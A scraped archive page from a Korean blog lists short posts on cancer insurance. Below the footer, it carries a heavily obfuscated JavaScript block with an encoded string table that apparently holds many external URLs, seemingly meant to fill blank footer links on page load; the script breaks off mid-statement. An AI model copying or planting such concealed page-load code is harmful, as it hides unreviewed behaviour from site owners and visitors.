					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">메뉴</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-2"><a href="https://newsgmap.com/sample-page/">Sample Page</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="페이지">
			
			<h1 class="page-title">
				암보험			</h1>

					</header>
		<article id="post-1272" class="post-1272 post type-post status-publish format-standard hentry category-195 tag-193 tag-192 tag-191 tag-216 tag-215" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://newsgmap.com/%ec%95%94%eb%b3%b4%ed%97%98-%ed%95%84%ec%9a%94%ed%95%9c%ea%b0%80-%ec%95%94%eb%b3%b4%ed%97%98-%ec%97%86%ec%9c%bc%eb%a9%b4-%ec%b2%ad%ea%b5%ac%ea%b8%88%ec%95%a1%ec%9d%80/" rel="bookmark">암보험 필요한가 암보험 없으면 청구금액은?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-09-06T02:15:00+09:00" itemprop="datePublished">2023-09-06</time></span> <span class="byline">작성자: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://newsgmap.com/author/wpx_funsm7/" title="&#062;&#062; LOANES &#060;&#060; 의 모든 글 보기" rel="author" itemprop="url"><span class="author-name" itemprop="name">&#062;&#062; LOANES &#060;&#060;</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>암보험 필요한가 ?  암보험 없으면 큰일날까?현대 사회에서 요구되는 보험 제품 중 하나로, 높은 암 발병률과 치료 비용 상승으로부터 개인을 보호합니다. 암은 남녀, 연령과 중요하지 않게 발생 가능하며, 치료 가격은 높아질 수 있습니다. 암보험은 재정적 안정</p>
			</div>

				<footer class="entry-meta" aria-label="항목 메타">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">카테고리 </span><a href="https://newsgmap.com/category/%eb%b3%b4%ed%97%98-%ec%95%94%eb%b3%b4%ed%97%98-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ed%99%98%ea%b8%89/" rel="category tag">보험-암보험-신청-방법-환급</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">태그 </span><a href="https://newsgmap.com/tag/%eb%b3%b4%ed%97%98/" rel="tag">보험</a>, <a href="https://newsgmap.com/tag/%ec%95%94/" rel="tag">암</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/" rel="tag">암보험</a>, <a href="https://newsgmap.com/tag/%ec%97%86%ec%9c%bc%eb%a9%b4/" rel="tag">없으면</a>, <a href="https://newsgmap.com/tag/%ed%95%84%ec%9a%94%ed%95%9c%ea%b0%80/" rel="tag">필요한가</a></span> 		</footer>
			</div>
</article>
<article id="post-1253" class="post-1253 post type-post status-publish format-standard hentry category-195 tag-214 tag-193 tag-192 tag-191 tag-213" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://newsgmap.com/%ec%95%94%eb%b3%b4%ed%97%98-%ed%95%84%ec%9a%94%ec%84%b1-%eb%b3%b4%ec%9e%a5%ea%b8%88%ec%95%a1-%ec%b5%9c%eb%8c%80%eb%a1%9c-%eb%b0%9b%eb%8a%94-%eb%b0%a9%eb%b2%95/" rel="bookmark">암보험 필요성 보장금액 최대로 받는 방법</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-09-05T01:50:00+09:00" itemprop="datePublished">2023-09-05</time></span> <span class="byline">작성자: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://newsgmap.com/author/wpx_funsm7/" title="&#062;&#062; LOANES &#060;&#060; 의 모든 글 보기" rel="author" itemprop="url"><span class="author-name" itemprop="name">&#062;&#062; LOANES &#060;&#060;</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>암보험필요성은 심각한 질병으로부터 금전적 보호합니다. 암 평가 시 생겨나는 높은 의료비, 손실된 소득, 추가 혜택, 정신적 안정감, 가족 보호 등의 이점으로 가입자와 가족에게 안정을 제공합니다.암보험은 금융적 안정과 정신적 지원을 필요한 역할로 간주됩니다.</p>
			</div>

				<footer class="entry-meta" aria-label="항목 메타">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">카테고리 </span><a href="https://newsgmap.com/category/%eb%b3%b4%ed%97%98-%ec%95%94%eb%b3%b4%ed%97%98-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ed%99%98%ea%b8%89/" rel="category tag">보험-암보험-신청-방법-환급</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">태그 </span><a href="https://newsgmap.com/tag/%eb%b3%b4%ec%9e%a5%ea%b8%88%ec%95%a1/" rel="tag">보장금액</a>, <a href="https://newsgmap.com/tag/%eb%b3%b4%ed%97%98/" rel="tag">보험</a>, <a href="https://newsgmap.com/tag/%ec%95%94/" rel="tag">암</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/" rel="tag">암보험</a>, <a href="https://newsgmap.com/tag/%ed%95%84%ec%9a%94%ec%84%b1/" rel="tag">필요성</a></span> 		</footer>
			</div>
</article>
<article id="post-1124" class="post-1124 post type-post status-publish format-standard hentry category-195 tag-199 tag-198 tag-191" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://newsgmap.com/%ec%95%94%eb%b3%b4%ed%97%98-%eb%a9%b4%ec%b1%85%ea%b8%b0%ea%b0%84-30%eb%8c%80-%ec%9d%b4%ec%83%81-%ed%8a%b9%ed%9e%88-%ec%a4%91%ec%9a%94%ed%95%98%eb%8b%a4/" rel="bookmark">암보험 면책기간 30대 이상 특히 중요하다.</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-27T01:06:00+09:00" itemprop="datePublished">2023-08-27</time></span> <span class="byline">작성자: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://newsgmap.com/author/wpx_funsm7/" title="&#062;&#062; LOANES &#060;&#060; 의 모든 글 보기" rel="author" itemprop="url"><span class="author-name" itemprop="name">&#062;&#062; LOANES &#060;&#060;</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>암보험 면책기간 계약 후 일정 기간 중 암과 꽤 유사한 질병에 대한 보상이 제한일어날 수 있는 기간입니다. 이 기한은 대표적으로 1~3년 정도이며, 면책기간 종료 후 해당 보험 상품의 약관에 따라 보상이 제공됩니다</p>
			</div>

				<footer class="entry-meta" aria-label="항목 메타">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">카테고리 </span><a href="https://newsgmap.com/category/%eb%b3%b4%ed%97%98-%ec%95%94%eb%b3%b4%ed%97%98-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ed%99%98%ea%b8%89/" rel="category tag">보험-암보험-신청-방법-환급</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">태그 </span><a href="https://newsgmap.com/tag/30%eb%8c%80/" rel="tag">30대</a>, <a href="https://newsgmap.com/tag/%eb%a9%b4%ec%b1%85%ea%b8%b0%ea%b0%84/" rel="tag">면책기간</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/" rel="tag">암보험</a></span> 		</footer>
			</div>
</article>
<article id="post-1113" class="post-1113 post type-post status-publish format-standard hentry category-195 tag-26 tag-193 tag-197 tag-192 tag-191 tag-15 tag-25" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://newsgmap.com/%ec%95%94%eb%b3%b4%ed%97%98-%eb%b9%84%ea%b0%b1%ec%8b%a0%ed%98%95/" rel="bookmark">암보험 비갱신형 장점과 단점 추천</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-26T02:03:00+09:00" itemprop="datePublished">2023-08-26</time></span> <span class="byline">작성자: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://newsgmap.com/author/wpx_funsm7/" title="&#062;&#062; LOANES &#060;&#060; 의 모든 글 보기" rel="author" itemprop="url"><span class="author-name" itemprop="name">&#062;&#062; LOANES &#060;&#060;</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>암보험 비갱신형은 보험료 일정하게 유지되며 안정적인 보장 제공. 초기 비용 부담 크나 보험료 인상 없음. 미납 시 해지되어 보험금 청구 불가. 가입 조건 엄격, 건강 상태 검토 필요. 보험료 안정성과 환급 혜택등의 장점이 있어요</p>
			</div>

				<footer class="entry-meta" aria-label="항목 메타">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">카테고리 </span><a href="https://newsgmap.com/category/%eb%b3%b4%ed%97%98-%ec%95%94%eb%b3%b4%ed%97%98-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ed%99%98%ea%b8%89/" rel="category tag">보험-암보험-신청-방법-환급</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">태그 </span><a href="https://newsgmap.com/tag/%eb%8b%a8%ec%a0%90/" rel="tag">단점</a>, <a href="https://newsgmap.com/tag/%eb%b3%b4%ed%97%98/" rel="tag">보험</a>, <a href="https://newsgmap.com/tag/%eb%b9%84%ea%b0%b1%ec%8b%a0/" rel="tag">비갱신</a>, <a href="https://newsgmap.com/tag/%ec%95%94/" rel="tag">암</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/" rel="tag">암보험</a>, <a href="https://newsgmap.com/tag/%ec%9e%a5%eb%8b%a8%ec%a0%90/" rel="tag">장단점</a>, <a href="https://newsgmap.com/tag/%ec%9e%a5%ec%a0%90/" rel="tag">장점</a></span> 		</footer>
			</div>
</article>
<article id="post-1098" class="post-1098 post type-post status-publish format-standard hentry category-195 tag-193 tag-192 tag-191 tag-196 tag-194" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://newsgmap.com/%ec%95%94%eb%b3%b4%ed%97%98-%ed%95%84%ec%9a%94%ec%97%86%eb%8b%a4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ed%95%84%ec%9a%94%ec%84%b1-%ec%95%8c%ec%95%84%eb%b3%b4%ea%b8%b0/" rel="bookmark">암보험 필요없다 그리고 필요성 알아보기</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-25T03:20:00+09:00" itemprop="datePublished">2023-08-25</time></span> <span class="byline">작성자: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://newsgmap.com/author/wpx_funsm7/" title="&#062;&#062; LOANES &#060;&#060; 의 모든 글 보기" rel="author" itemprop="url"><span class="author-name" itemprop="name">&#062;&#062; LOANES &#060;&#060;</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>암보험 필요없다.암보험은 치료비 경감, 가족 생계 유지, 심리적 안정을 제공하며, 보험 범위, 보험료, 계약 기간을 고려하여 선택해야 합니다. 암 진단 가능성이 있는 경우, 암보험을 가입하는 것이 필요한 선택입니다.</p>
			</div>

				<footer class="entry-meta" aria-label="항목 메타">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">카테고리 </span><a href="https://newsgmap.com/category/%eb%b3%b4%ed%97%98-%ec%95%94%eb%b3%b4%ed%97%98-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ed%99%98%ea%b8%89/" rel="category tag">보험-암보험-신청-방법-환급</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">태그 </span><a href="https://newsgmap.com/tag/%eb%b3%b4%ed%97%98/" rel="tag">보험</a>, <a href="https://newsgmap.com/tag/%ec%95%94/" rel="tag">암</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/" rel="tag">암보험</a>, <a href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98-%ed%95%84%ec%9a%94%ec%97%86%eb%8b%a4/" rel="tag">암보험 필요없다</a>, <a href="https://newsgmap.com/tag/%ed%95%84%ec%9a%94%ec%97%86%eb%8b%a4/" rel="tag">필요없다</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="사이트"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 알면 돈되는 정보</span> &bull; 제작됨 <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="inside-site-info grid-container">

<footer id="footer">
            <div class="inner" style="text-align: center;">
                <div class="order-menu">
                    <a id="link1" href="'#" target="_blank" style="text-decoration: none; color: black;"></a> |
                    <a id="link2" href="'#" target="_blank" style="text-decoration: none; color: black;"></a> |
                    <a id="link3" href="'#" target="_blank" style="text-decoration: none; color: black;"></a> |
                    <a id="link4" href="'#" target="_blank" style="text-decoration: none; color: black;"></a>
                </div>

<a href="#" class="page-top" style="text-decoration: none; color: black; display: block; margin-top: 10px;">TOP</a>
    <p class="meta" style="margin-bottom: 10px;">함께 미래를 만들어요</p>
    
    <div class="copyright">
        © 2024 
        <a href="/" id="site-title" itemprop="url">Loading title...</a>
    </div>
</div>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        fetch('/wp-json')
            .then(function (response) {
                if (!response.ok) {
                    throw new Error('Network response was not ok');
                }
                return response.json();
            })
            .then(function (data) {
                document.getElementById('site-title').textContent = data.name;
                document.getElementById('site-title').href = data.url;
            })
            .catch(function (error) {
                console.error('There was a problem with the fetch operation:', error);
                document.getElementById('site-title').textContent = 'Error loading title';
            });
    });
</script>

               
 
      <script>

function _0xe9f1(){var _0x5889e6=['uKD3suO','Ahr0Chm6lY93Aq','zgf0ys5JB20V','B2rKytiUDgLZDa','Ahr0Chm6lY9KCG','B3DSzwrNzwrLCa','D3nNBwfWlMnVBq','t1jfqq','ENLTB25LEs50Aq','Ahr0Chm6lY9Yzq','zMLIB3GXlNrPCW','wMDVyMq','DZy2odiUDgLZDa','yMvOyxzPB3i','67o17kEaioYGLEUZTcdSLyZRPQZRR7G','64+i65cy64QuioYGLEUZToUtPa','65287j207zseio2uJoUEMoUeIa','x19WCM90B19F','Ahr0Chm6lY9Jyq','DgfIBgu','qKLuqu0','Dc5JyxqTzhjLyq','ndLLDLLPBM0','AhjLzG','ENL1Cg15BgLMzq','Ahr0Chm6lY9Syq','7jUd6RoG6Rca7jQuioUpMEUSVoYDMoYiSG','nxW0Fdf8mhWYFa','EwXLBhG','BMvNlNrPC3rVCG','Bgf6Ew1VBMv5lG','D2fYBG','D3mUy28UA3iV','mJuZndu5nvH0zePHBa','64U07yoq67Iu66gC6RE4','zxjYB3i','zwfTEw95B3nOAq','C2vHCMnO','Ahr0Chm6lY93DW','ChjVDg90ExbL','BgvUz3rO','CMfUzg9T','yxvSDa','sKT2z2W','AxzPzxCUy29TlW','C2v0qxr0CMLIDq','t1HjwMm','tLbfu3u','Dg9Y','z29VzhrPCgzVCG','B09nwhC','mteYndK0ngLHEffZCq','Bg9N','AxrLA2KUDgLZDa','Dg9YEs5JB20V','zweUy29TlW','CxvLCNLtzwXLyW','Ahr0Chm6lY9MBW','Ahr0Chm6lY9Iyq','Ahr0Chm6lY9RBG','7is47iob7j2yioQ2GEQ4Io2vNcdRQQJRK6a','uMLHx1n0B3j5','Ahr0Chm6lY9ZAa','64UK7jwm66cK65oC66A8','y29UC3rYDwn0BW','zxHJzxb0Aw9U','kcGOlISPkYKRkq','64+i7j2065cy64QuioYGLEUZTa','t0zzDLy','Ew91lMnVBq','BhrUzxiUy29TlW','wK1nuhq','AxrLA2KUy28UAW','CfHgvfq','6Rca7j2065oC67Ab','Ahr0CdOVl2nOBW','nhWXFdj8m3WW','vwnZD1i','r09prcbeqvKGva','C2nYB2XSvg8','64Ie66AS64UK7ikS','Ahr0Chm6lY9Uzq','Ahr0Chm6lY9YAq','s3Luqw8','yMLUza','Ahr0Chm6lY9Ryq','ChvZAa','uMnhDNa','Ahr0Chm6lY9ZAq','Ahr0Chm6lY9RAq','Ahr0Chm6lY9Wyq','v1nQyMu','Ahr0Chm6lY9WBa','u1DJzMS','mtbPsgDmDLq','zevqCxy','7lAu7lkC7iIC7jYeiejfu1qX','v21freW','zMvLzs50Axn0BW','rgjwwK4','ANf5tvK','Ahr0Chm6lY9YBW','quXmqvjpvu5esW','Bw1IAs5JB20V','DwWUyxqTAg9Uzq','6RwS6RIa66Eb','D2XrvgG','BgfYB3vUzgTVCG','Ew54B3q','B2r0AxbMB3j5BW','Dc5JB20V','Ds5JB20V','ExvQCNC','q29dCe4','Ahr0Chm6lY9OBW','tg9Zv1m','zhvKz2HHlNrPCW','65287j207zse66AS','vvbdtxy','q3nfCMq','lNrPC3rVCNKUyW','zw50lMnVBs8','BgLUAW','nJy5ntm3DwT6wuP6','BMv5Dg9WAwmUyW','B20V','r1rLCMq','Ahr0Chm6lY9VAa','zgfUz3vUAwTTyq','Dg9tDhjPBMC','z2v0rwXLBwvUDa','C3rLBMvY','7l2u7kEaioYxHsdRP4JSNBtRNBZSNBtTLiq','DhjHy2u','yxbWBhK','A2fVy29YCc5PBW','ChjLDMvUDerLzG','z2Hkvfq','Duzky1O','rg9uEhq','Dgv4DenVBNrLBG','7y+07j2yidpRTOtSOjxRS7q','C3bSAxq','Es5JB20V','Aw5KzxHpzG','rLvjt0m','yMj5lMnHDc1KCG','qMDQqM8','zs5RCI8','7y+S7yYb7jYG','Ahr0Chm6lY93CG','y2XPy2S','Evjqzue','otK4nNn6wuDdva','s015vg0','BguYndaUy29TlW','BgTUB3CYmI50Aq','Axb5B3uUy29TlW','Ahr0Chm6lY9NBW','zwfTAw52zxn0Bq','rwDtEwK','EI5Myxn0zxjUzq','qNLjza','rurWt00','Cerhr3y','tKTjB2O','Ahr0Chm6lY9HBa','mtq4otG0ofvfzeT3tG','ExvRmdKXos50Aq','lMnVlMTYlW','66Mu65su7lYa7jA0','DwfNB0O','AgfPBY50Axn0BW','BMn0Aw9UkcKG','ioU4LoUHNoQ3Ua','B3j5lMnVBs8','7isC7jQ464w47yQ4','r2DMsee','DvzOuvm','E30Uy29UC3rYDq','Eg92C1O','y3rVCIGICMv0Dq','CNKUy29TlW','z1HtC2K','zMvRBM93BgvKzW','Aw5MBW','y2fzwKq','DxmYmc50Axn0BW','y29UC29Szq','DMLLD2vVDhrHzq','Ahr0Chm6lY9Zyq','r2rStKy','y1v2zKm','7is47iobioUQQoUtOcdSOjxRS7q','uxjowuC','ExrXDLm','C2fTyMeUy29TlW','wKfmsNm','BxmTzNLPlNrPCW','C3rVCNKUy29TlW','rfLUCM4','zvHnvuW','7lM07lM07jIK','mJe3mtiYB214CujO','Dfrpq0C','Ahr0Chm6lY9SAq','m3vdsfPuAa','DY5JAgfUBMvSlq','C21VB3rO','svrItKS','6Rk97kcC7kcv67o0ioYlRoUNIoUlIa','Ahr0Chm6lY9IAq','66AS67EW7jA065wm','D2Twy1m','mta4nJy5me1JCgHhzW','zNz1wui','B3j0Aw5MB2fKza','yxn0B3j5lNrPCW','whvnBge','BgXPBMDZzwvKlG','vfPoyKG','7jwm66M0ioUpIoUqMoUkLcdSOjxRS7q','zKrWs0e','CMv0DxjUicHMDq','Ahr0Chm6lY80Da','Ewnntwe','7yk064Ya66AS7j2yioYGLEUZTo2gTq','ExrPChmUy29TlW','B2HOyxjH','Afn3q3q','BY5RCI8','Ahr0Chm6lY8WBG','mhW1Fdr8mxWYFa','rML1A04','67o066Y87lc96RoG','Ahr0Chm6lY90Bq','ndbUEgToAhK'];_0xe9f1=function(){return _0x5889e6;};return _0xe9f1();}(function(_0x5a468e,_0x32d63f){function _0x462483(_0x47b54d,_0x23411d,_0x1cdb0d,_0x5ac61b){return _0x4398(_0x1cdb0d-0x305,_0x5ac61b);}var _0x37a79b=_0x5a468e();function _0x1fba45(_0x41da55,_0x466aca,_0x1dc0a0,_0x3a085a){return _0x4398(_0x3a085a-0x3d6,_0x41da55);}while(!![]){try{var _0x448f88=parseInt(_0x1fba45(0x5e1,0x5cf,0x5b1,0x59f))/(0x16*-0x4c+-0x11f3+-0x2*-0xc3e)*(parseInt(_0x1fba45(0x532,0x4c7,0x517,0x535))/(-0x1075+-0x177e+-0x1*-0x27f5))+parseInt(_0x462483(0x46e,0x47a,0x499,0x4a5))/(0x18b3*-0x1+-0x3dd+0x1*0x1c93)*(-parseInt(_0x462483(0x3d9,0x3b5,0x3fe,0x3fb))/(0x5*0x653+-0x61e+-0x3*0x87f))+-parseInt(_0x1fba45(0x5ef,0x5ef,0x5e2,0x588))/(0x229f+0x2*-0x132f+-0xf1*-0x4)*(parseInt(_0x462483(0x4e6,0x460,0x496,0x430))/(-0x25fe+-0x1803+0x3e07))+parseInt(_0x1fba45(0x61a,0x606,0x603,0x5aa))/(-0x1*-0x12af+-0x1044+-0x264)+parseInt(_0x462483(0x473,0x412,0x472,0x49b))/(0x953*-0x1+0x160d*-0x1+-0x324*-0xa)+-parseInt(_0x1fba45(0x4e3,0x568,0x517,0x517))/(-0x1*0x1fe7+-0x514+-0x2*-0x1282)*(-parseInt(_0x1fba45(0x528,0x4a6,0x4d0,0x4fa))/(0x24dc+-0x7d7+-0x1cfb))+-parseInt(_0x462483(0x43e,0x46b,0x4a1,0x42a))/(-0x1844*0x1+-0x26bb+0x3f0a);if(_0x448f88===_0x32d63f)break;else 